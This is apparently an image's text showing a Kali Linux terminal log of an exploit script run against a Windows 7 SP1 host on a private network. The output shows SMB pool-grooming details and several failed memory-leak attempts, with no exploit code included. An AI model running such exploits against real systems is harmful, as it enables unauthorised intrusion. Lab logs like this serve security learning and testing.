 ┌──(root💀kali)-[/home/kali/Desktop]
└─# python exploit.py 192.168.1.129
Target OS: Windows 7 Ultimate 7601 Service Pack 1
Using named pipe: samr
Target is 32 bit
Got frag size: 0x8
GROOM_POOL_SIZE: 0x5020
BRIDE_TRANS_SIZE: 0xfc8
CONNECTION: 0x85747250
SESSION: 0x820b4458
FLINK: 0x9608e050
InParam: 0x829eb0dc
MID: 0x3c03
unexpected alignment, diff: 0x136a2050
leak failed... try again
CONNECTION: 0x85747250
SESSION: 0x820b4458
FLINK: 0x960b2050
InParam: 0x960a00dc
MID: 0x3c03
unexpected alignment, diff: 0x11050
leak failed... try again
CONNECTION: 0x85747250
SESSION: 0x820b4458
FLINK: 0x96124050
InParam: 0x960b80dc
MID: 0x3c03
unexpected alignment, diff: 0x6b050
leak failed... try again